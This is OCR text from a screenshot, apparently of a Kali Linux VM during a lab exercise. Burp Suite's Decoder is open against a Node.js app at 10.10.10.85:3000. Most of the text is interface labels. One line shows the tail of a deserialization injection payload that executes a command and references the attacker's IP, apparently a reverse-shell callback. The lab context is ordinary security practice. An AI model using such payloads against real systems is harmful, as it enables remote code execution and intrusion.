 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware... Windows 10 x64
1 2 3 CPU 3.50% RAM 3.8G Disk 42G IN 0K OUT 0K 10.10.14.11 Friday, 02 June 2023 23:02:59
10.10.10.85:3000/
10.10.10.85:3000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Hey Dummy 2 + 2 is 22
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Settings
Decoder Comparer Logger Extensions Learn
Deserialization Scanner
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
10.10.14.11\", function puts(error, stdout, stderr) {});\n}"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.